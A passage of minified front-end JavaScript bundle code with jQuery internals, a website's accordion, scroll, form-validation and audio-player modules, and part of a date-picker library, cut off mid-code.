o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Jt,"$1"+o):!1!==e.jsonp&&(e.url+=(Dt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||E.error(o+" was not called"),s[0]},e.dataTypes[0]="json",i=r[o],r[o]=function(){s=arguments},n.always((function(){void 0===i?E(r).removeProp(o):r[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(o)),s&&v(i)&&i(s[0]),s=i=void 0})),"script"})),m.createHTMLDocument=((Kt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Kt.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(o=j.exec(e))?[t.createElement(o[1])]:(o=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],o.childNodes)));var r,o,i},E.fn.load=function(e,t,n){var r,o,i,s=this,a=e.indexOf(" ");return a>-1&&(r=bt(e.slice(a)),e=e.slice(0,a)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&E.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?E("<div>").append(E.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},E.expr.pseudos.animated=function(e){return E.grep(E.timers,(function(t){return e===t.elem})).length},E.offset={setOffset:function(e,t,n){var r,o,i,s,a,c,l=E.css(e,"position"),u=E(e),d={};"static"===l&&(e.style.position="relative"),a=u.offset(),i=E.css(e,"top"),c=E.css(e,"left"),("absolute"===l||"fixed"===l)&&(i+c).indexOf("auto")>-1?(s=(r=u.position()).top,o=r.left):(s=parseFloat(i)||0,o=parseFloat(c)||0),v(t)&&(t=t.call(e,n,E.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+o),"using"in t?t.using.call(e,d):u.css(d)}},E.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){E.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),o.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-E.css(r,"marginTop",!0),left:t.left-o.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||se}))}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;E.fn[e]=function(r){return U(this,(function(e,r,o){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),E.each(["top","left"],(function(e,t){E.cssHooks[t]=Ke(m.pixelPosition,(function(e,n){if(n)return n=Ye(e,t),$e.test(n)?E(e).position()[t]+"px":n}))})),E.each({Height:"height",Width:"width"},(function(e,t){E.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){E.fn[r]=function(o,i){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===i?"margin":"border");return U(this,(function(t,n,o){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?E.css(t,n,a):E.style(t,n,o,a)}),t,s?o:void 0,s)}}))})),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){E.fn[t]=function(e){return this.on(t,e)}})),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){E.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=a.call(arguments,2),o=function(){return e.apply(t||this,r.concat(a.call(arguments)))},o.guid=e.guid=e.guid||E.guid++,o},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=A,E.isFunction=v,E.isWindow=y,E.camelCase=X,E.type=_,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},void 0===(n=function(){return E}.apply(t,[]))||(e.exports=n);var Gt=r.jQuery,Zt=r.$;return E.noConflict=function(e){return r.$===E&&(r.$=Zt),e&&r.jQuery===E&&(r.jQuery=Gt),E},void 0===o&&(r.jQuery=r.$=E),E}))}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};n.r(e),n.d(e,{init:()=>L,scrollToElement:()=>j,scrollToId:()=>A,scrollToJQueryElement:()=>O});var t={};n.r(t),n.d(t,{init:()=>N});var r={};n.r(r),n.d(r,{init:()=>I});var o={};n.r(o),n.d(o,{init:()=>M});var i={};n.r(i),n.d(i,{init:()=>q});var s={};n.r(s),n.d(s,{init:()=>Mt});var a={};n.r(a),n.d(a,{init:()=>yn});var c={};n.r(c),n.d(c,{init:()=>bn});var l={};n.r(l),n.d(l,{init:()=>wn});var u={};n.r(u),n.d(u,{init:()=>xn});var d={};n.r(d),n.d(d,{init:()=>_n});var h={};n.r(h),n.d(h,{init:()=>Sn});var f={};n.r(f),n.d(f,{init:()=>En});var p={};n.r(p),n.d(p,{init:()=>kn});var g={};n.r(g),n.d(g,{init:()=>Cn});var m={};n.r(m),n.d(m,{init:()=>Dr});var v={};n.r(v),n.d(v,{init:()=>Tr});var y={};n.r(y),n.d(y,{init:()=>Lr});var b={};n.r(b),n.d(b,{init:()=>Ar});var w={};n.r(w),n.d(w,{init:()=>jr});var x={};n.r(x),n.d(x,{init:()=>Or});var _={};n.r(_),n.d(_,{init:()=>Nr});var S={};n.r(S),n.d(S,{init:()=>Ir});var E={};n.r(E),n.d(E,{init:()=>Fi});var k={};n.r(k),n.d(k,{init:()=>Bi});var C={};n.r(C),n.d(C,{init:()=>Vi});var D=n(563),T=n.n(D);const L=()=>{T()(document).on("click",".js-scroll",(function(e){if(0!==T()(this).attr("href").indexOf("#"))return;e.preventDefault();const t=T()(T()(this).attr("href"));if(t.hasClass("u-js-hide")&&t.removeClass("u-js-hide"),A(T()(this).attr("href")),t.hasClass("accordion__item")){const e=t.find(".js-accordion");e.hasClass("is-open")||e.trigger("click")}}))};function A(e){j(T()(e))}function j(e){O(T()(e))}function O(e){if(!e.length)return;const t=window.innerWidth<1e3?64:128;T()("body, html").animate({scrollTop:e.offset().top-t},500)}const N=()=>{const e=document.querySelectorAll(".js-accordion-btn");function t(e){const t=this.closest(".js-accordion-item"),n=t.querySelector(".js-accordion-body"),r=t.querySelector(".js-accordion-content"),o=n.clientHeight;if(t.classList.toggle("is-open"),t.classList.contains("is-open")){const e=this.closest(".accordion");if(e.classList.contains("accordion--single-open")){e.querySelectorAll(".js-accordion-item").forEach((e=>{if(e!=t){e.classList.remove("is-open");e.querySelector(".js-accordion-content").removeAttribute("style")}}))}r.style.height=o+"px",function(e){if(!e.id)return;const t=new URL(window.location.href);t.searchParams.set("accordion",e.id),window.history.replaceState(null,null,t)}(t)}else r.removeAttribute("style")}document.addEventListener("removeEvents",(()=>{e.forEach((e=>{e.removeEventListener("click",t)}))})),e.forEach((e=>{e.addEventListener("click",t)})),function(e){const t=window.location.search,n=new URLSearchParams(t).get("accordion");document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.id===n){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px",e.scrollIntoView({behavior:"smooth"})}}))}(),document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.classList.contains("is-open")){const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))},I=()=>{var e=document.querySelector(".ajax-form");$.validator&&$.validator.unobtrusive&&e&&($.validator.unobtrusive.parse(e),e.querySelectorAll("form").forEach((e=>$(e).on("invalid-form",(function(e,t){const n=new CustomEvent("invalidFormSubmitEvent",{detail:{event:e,validator:t}});e.target.dispatchEvent(n)})))))},M=()=>{const e=document.querySelectorAll(".js-audio-source");if(!e)return;const t=document.querySelectorAll(".js-audio-play"),n=document.querySelectorAll(".js-audio-toggle-play"),r=document.querySelectorAll(".js-audio-pause"),o=document.querySelectorAll(".js-audio-mute"),i=document.querySelectorAll(".js-audio");function s(){e.forEach((e=>{if(!1===e.paused){const t=e.closest(".js-audio");if(!t)return;t.classList.remove("is-playing"),t.classList.add("is-paused"),e.pause()}}))}function a(e){s();const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");n&&(n.play(),t.classList.add("is-playing"),t.classList.remove("is-paused"))}async function c(){const e=this.closest(".js-audio");if(!e)return;const t=e.querySelector(".js-audio-source");t&&(e.classList.contains("is-playing")?(await t.pause(),e.classList.remove("is-playing")):(await t.play(),e.classList.remove("is-paused"),e.classList.add("is-playing")))}function l(e){const t=this.closest(".js-audio");if(!t)return;t.classList.remove("is-playing"),t.classList.add("is-paused");const n=t.querySelector(".js-audio-source");n&&n.pause()}function u(e){const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-progress");if(!n)return;const r=this.currentTime/this.duration*100;n.style.width=r+"%"}function d(e){const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");n&&(!1===n.muted?(n.muted=!0,t.classList.add("is-muted")):(t.classList.remove("is-muted"),n.muted=!1))}function h(e){const t=e.target.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");if(!n)return;const r=e.target.value/100;n.volume=r}function f(e,t,n){e&&t&&n&&(t.style.width=`${n}%`,e.setAttribute("value",n),e.dispatchEvent(new Event("change")))}document.addEventListener("removeEvents",(()=>{n.forEach((e=>{e.removeEventListener("click",c)}))}));const p=e=>{const t=e.target.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-volume-range"),r=t.querySelector(".js-volume-fill");if(!n||!r)return;let o=e.offsetX;"touchmove"===e.type&&(o=e.touches[0].pageX-e.touches[0].target.offsetLeft);const i=e.target.offsetWidth;f(n,r,Math.max(Math.min(o/i*100,100),0))};t.forEach((e=>{e.addEventListener("click",a)})),n.forEach((e=>{e.addEventListener("click",c)})),r.forEach((e=>{e.addEventListener("click",l)})),o.forEach((e=>{e.addEventListener("click",d)})),e.forEach((e=>{e.addEventListener("timeupdate",u)})),i.forEach((e=>{const t=e.querySelector(".js-volume-range"),n=e.querySelector(".js-volume-fill"),r=e.querySelector(".js-volume-bar");t&&n&&r&&(f(t,n,t.value),function(e,t){let n=!1;e.addEventListener("change",h),t.addEventListener("touchstart",(e=>{n=!0,p(e)}),!0),t.addEventListener("touchmove",(e=>{n&&p(e)}),!0),t.addEventListener("mousedown",(e=>{n=!0,p(e)}),!0),t.addEventListener("mousemove",(e=>{n&&p(e)})),document.addEventListener("mouseup",(e=>{n=!1}),!0),document.addEventListener("touchend",(e=>{n=!1}),!0)}(t,r))})),document.addEventListener("visibilitychange",(e=>{"visible"==document.visibilityState||s()})),function(e){const t=window.location.search,n=new URLSearchParams(t).get("accordeon");document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.id===n){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))}(),document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.classList.contains("is-open")){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))},q=()=>{const e=document.querySelector(".js-show-bread");e&&e.addEventListener("click",(function t(){e.removeEventListener("click",t),document.querySelectorAll(".js-hidden-bread").forEach((e=>{e.classList.remove("js-hidden-bread")})),e.parentElement.remove()}))};function P(e){return e[e.length-1]}function H(e,...t){return t.forEach((t=>{e.includes(t)||e.push(t)})),e}function R(e,t){return e?e.split(t):[]}function W(e,t,n){return(void 0===t||e>=t)&&(void 0===n||e<=n)}function F(e,t,n){return e<t?t:e>n?n:e}function B(e,t,n={},r=0,o=""){o+=`<${Object.keys(n).reduce(((e,t)=>{let o=n[t];return"function"==typeof o&&(o=o(r)),`${e} ${t}="${o}"`}),e)}></${e}>`;const i=r+1;return i<t?B(e,t,n,i,o):o}function V(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function U(e){return new Date(e).setHours(0,0,0,0)}function z(){return(new Date).setHours(0,0,0,0)}function Y(...e){switch(e.length){case 0:return z();case 1:return U(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function K(e,t){const n=new Date(e);return n.setDate(n.getDate()+t)}function X(e,t){const n=new Date(e),r=n.getMonth()+t;let o=r%12;o<0&&(o+=12);const i=n.setMonth(r);return n.getMonth()!==o?n.setDate(0):i}function J(e,t){const n=new Date(e),r=n.getMonth(),o=n.setFullYear(n.getFullYear()+t);return 1===r&&2===n.getMonth()?n.setDate(0):o}function Q(e,t){return(e-t+7)%7}function G(e,t,n=0){const r=new Date(e).getDay();return K(e,Q(t,n)-Q(r,n))}function Z(e,t){return Math.round((e-t)/6048e5)+1}function ee(e){const t=G(e,4,1);return Z(t,G(new Date(t).setMonth(0,4),4,1))}function te(e,t){const n=G(new Date(e).setMonth(0,1),t,t),r=G(e,t,t),o=Z(r,n);if(o<53)return o;return r===G(new Date(e).setDate(32),t,t)?1:o}function ne(e){return te(e,0)}function re(e){return te(e,6)}function oe(e,t){const n=new Date(e).getFullYear();return Math.floor(n/t)*t}function ie(e,t,n){if(1!==t&&2!==t)return e;const r=new Date(e);return 1===t?n?r.setMonth(r.getMonth()+1,0):r.setDate(1):n?r.setFullYear(r.getFullYear()+1,0,0):r.setMonth(0,1),r.setHours(0,0,0,0)}const se=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,ae=/[\s!-/:-@[-`{-~年月日]+/;let ce={};const le={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,n){const r=new Date(e);let o=parseInt(t,10)-1;if(isNaN(o)){if(!t)return NaN;const e=t.toLowerCase(),r=t=>t.toLowerCase().startsWith(e);if(o=n.monthsShort.findIndex(r),o<0&&(o=n.months.findIndex(r)),o<0)return NaN}return r.setMonth(o),r.getMonth()!==de(o)?r.setDate(0):r.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},ue={d:e=>e.getDate(),dd:e=>he(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>he(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>he(e.getFullYear(),2).slice(-2),yyyy:e=>he(e.getFullYear(),4)};function de(e){return e>-1?e%12:de(e+12)}function he(e,t){return e.toString().padStart(t,"0")}function fe(e){if("string"!=typeof e)throw new Error("Invalid date format.");if(e in ce)return ce[e];const t=e.split(se),n=e.match(new RegExp(se,"g"));if(0===t.length||!n)throw new Error("Invalid date format.");const r=n.map((e=>ue[e])),o=Object.keys(le).reduce(((e,t)=>(n.find((e=>"D"!==e[0]&&e[0].toLowerCase()===t))&&e.push(t),e)),[]);return ce[e]={parser(e,t){const r=e.split(ae).reduce(((e,t,r)=>{if(t.length>0&&n[r]){const o=n[r][0];"M"===o?e.m=t:"D"!==o&&(e[o]=t)}return e}),{});return o.reduce(((e,n)=>{const o=le[n](e,r[n],t);return isNaN(o)?e:o}),z())},formatter:(e,n)=>r.reduce(((r,o,i)=>r+`${t[i]}${o(e,n)}`),"")+P(t)}}function pe(e,t,n){if(e instanceof Date||"number"==typeof e){const t=U(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return z();if(t&&t.toValue){const r=t.toValue(e,t,n);return isNaN(r)?void 0:U(r)}return fe(t).parser(e,n)}}function ge(e,t,n){if(isNaN(e)||!e&&0!==e)return"";const r="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(r,t,n):fe(t).formatter(r,n)}const me=document.createRange();function ve(e){return me.createContextualFragment(e)}function ye(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function be(e){return e.getRootNode().activeElement===e}function we(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function xe(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _e(e){e.firstChild&&(e.removeChild(e.firstChild),_e(e))}const Se=new WeakMap,{addEventListener:Ee,removeEventListener:ke}=EventTarget.prototype;function Ce(e,t){let n=Se.get(e);n||(n=[],Se.set(e,n)),t.forEach((e=>{Ee.call(...e),n.push(e)}))}function De(e){let t=Se.get(e);t&&(t.forEach((e=>{ke.call(...e)})),Se.delete(e))}if(!Event.prototype.composedPath){const e=(t,n=[])=>{let r;return n.push(t),t.parentNode?r=t.parentNode:t.host?r=t.host:t.defaultView&&(r=t.defaultView),r?e(r,n):n};Event.prototype.composedPath=function(){return e(this.target)}}function Te(e,t,n){const[r,...o]=e;return t(r)?r:r!==n&&"HTML"!==r.tagName&&0!==o.length?Te(o,t,n):void 0}function Le(e,t){const n="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return Te(e.composedPath(),n,e.currentTarget)}const Ae={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},je={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:Oe,format:Ne,weekStart:Ie}=je;function Me(e,t){return e.length<6&&t>=0&&t<7?H(e,t):e}function qe(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return ee;case 2:return ne;case 3:return re}}function Pe(e,t,n){return t.weekStart=e,t.weekEnd=(e+6)%7,4===n&&(t.getWeekNumber=qe(4,e)),e}function He(e,t,n,r){const o=pe(e,t,n);return void 0!==o?o:r}function Re(e,t,n=3){const r=parseInt(e,10);return r>=0&&r<=n?r:t}function $e(e,t,n,r){t in e&&(n in e||(e[n]=r?r(e[t]):e[t]),delete e[t])}function We(e,t){const n=Object.assign({},e),r={},o=t.constructor.locales,i=!!t.rangeSideIndex;let{datesDisabled:s,format:a,language:c,locale:l,maxDate:u,maxView:d,minDate:h,pickLevel:f,startView:p,weekNumbers:g,weekStart:m}=t.config||{};if($e(n,"calendarWeeks","weekNumbers",(e=>e?1:0)),$e(n,"clearBtn","clearButton"),$e(n,"todayBtn","todayButton"),$e(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==c&&(o[n.language]?e=n.language:(e=n.language.split("-")[0],o[e]||(e=!1))),delete n.language,e){c=r.language=e;const t=l||o[Oe];l=Object.assign({format:Ne,weekStart:Ie},o[Oe]),c!==Oe&&Object.assign(l,o[c]),r.locale=l,a===t.format&&(a=r.format=l.format),m===t.weekStart&&(m=Pe(l.weekStart,r,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,o=se.test(n.format);(e&&t||o)&&(a=r.format=n.format),delete n.format}let v=f;"pickLevel"in n&&(v=Re(n.pickLevel,f,2),delete n.pickLevel),v!==f&&(v>f&&("minDate"in n||(n.minDate=h),"maxDate"in n||(n.maxDate=u)),s&&!n.datesDisabled&&(n.datesDisabled=[]),f=r.pickLevel=v);let y=h,b=u;if("minDate"in n){const e=Y(0,0,1);y=null===n.minDate?e:He(n.minDate,a,l,y),y!==e&&(y=ie(y,f,!1)),delete n.minDate}if("maxDate"in n&&(b=null===n.maxDate?void 0:He(n.maxDate,a,l,b),void 0!==b&&(b=ie(b,f,!0)),delete n.maxDate),b<y?(h=r.minDate=b,u=r.maxDate=y):(h!==y&&(h=r.minDate=y),u!==b&&(u=r.maxDate=b)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)r.datesDisabled=null,r.checkDisabled=(t,n)=>e(new Date(t),n,i);else{const t=r.datesDisabled=e.reduce(((e,t)=>{const n=pe(t,a,l);return void 0!==n?H(e,ie(n,f,i)):e}),[]);r.checkDisabled=e=>t.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=pe(n.defaultViewDate,a,l);void 0!==e&&(r.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(m=Pe(e,r,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(r.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(Me,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(r.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(Me,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,n)=>e(new Date(t),n):qe(e=parseInt(e,10),m);t&&(g=r.weekNumbers=e,r.getWeekNumber=t)}else g=r.weekNumbers=0,r.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(r.maxNumberOfDates=e,r.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(r.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let w=d;"maxView"in n&&(w=Re(n.maxView,d),delete n.maxView),w=f>w?f:w,w!==d&&(d=r.maxView=w);let x=p;if("startView"in n&&(x=Re(n.startView,x),delete n.startView),x<f?x=f:x>d&&(x=d),x!==p&&(r.startView=x),n.prevArrow){const e=ve(n.prevArrow);e.childNodes.length>0&&(r.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=ve(n.nextArrow);e.childNodes.length>0&&(r.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(r.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);r.orientation={x:e.find((e=>"left"===e||"right"===e))||"auto",y:e.find((e=>"top"===e||"bottom"===e))||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:r.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach((([e,t])=>{void 0!==t&&e in je&&(r[e]=t)})),r}const Fe={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}};const Be=V('<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% prev-button prev-btn"></button>\n        <button type="button" class="%buttonClass% view-switch"></button>\n        <button type="button" class="%buttonClass% next-button next-btn"></button>\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% today-button today-btn"></button>\n        <button type="button" class="%buttonClass% clear-button clear-btn"></button>\n      </div>\n    </div>\n  </div>\n</div>'),Ve=V(`<div class="days">\n  <div class="days-of-week">${B("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${B("span",42)}</div>\n</div>`),Ue=V(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${B("span",6,{class:"week"})}</div>\n</div>`);class ze{constructor(e,t){Object.assign(this,t,{picker:e,element:ve('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,n){this.disabled=[];const r=this.picker;r.setViewSwitchLabel(e),r.setPrevButtonDisabled(t),r.setNextButtonDisabled(n)}setDisabled(e,t){t.add("disabled"),H(this.disabled,e)}performBeforeHook(e,t){let n=this.beforeShow(new Date(t));switch(typeof n){case"boolean":n={enabled:n};break;case"string":n={classes:n}}if(n){const r=e.classList;if(!1===n.enabled&&this.setDisabled(t,r),n.classes){const e=n.classes.split(/\s+/);r.add(...e),e.includes("disabled")&&this.setDisabled(t,r)}n.content&&function(e,t){_e(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(ve(t)):"function"==typeof t.forEach&&t.forEach((t=>{e.appendChild(t)}))}(e,n.content)}}renderCell(e,t,n,r,{selected:o,range:i},s,a=[]){e.textContent=t,this.isMinView&&(e.dataset.date=r);const c=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,n<this.first?c.add("prev"):n>this.last&&c.add("next"),c.add(...a),(s||this.checkDisabled(r,this.id))&&this.setDisabled(r,c),i){const[e,t]=i;n>e&&n<t&&c.add("range"),n===e&&c.add("range-start"),n===t&&c.add("range-end")}o.includes(n)&&c.add("selected"),n===this.focused&&c.add("focused"),this.beforeShow&&this.performBeforeHook(e,r)}refreshCell(e,t,n,[r,o]){const i=e.classList;i.remove("range","range-start","range-end","selected","focused"),t>r&&t<o&&i.add("range"),t===r&&i.add("range-start"),t===o&&i.add("range-end"),n.includes(t)&&i.add("selected"),t===this.focused&&i.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[e].classList.add("focused")}}class Ye extends ze{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=ve(Ve).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const n=this.locale=e.locale;this.dayNames=n.daysMin,this.switchLabelFormat=n.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 